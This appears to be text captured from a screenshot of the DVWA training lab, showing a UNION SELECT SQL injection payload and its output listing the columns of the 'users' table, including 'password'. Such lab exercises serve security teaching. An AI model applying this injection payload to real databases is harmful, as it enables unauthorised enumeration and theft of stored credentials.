 User ID:
1' UNION SELECT column_name
Submit
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: user_id
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: first_name
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: last_name
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: user
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: password
Surname:
ID: 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema="dvwa" AND table_name="users"-- -
First name: avatar
Surname: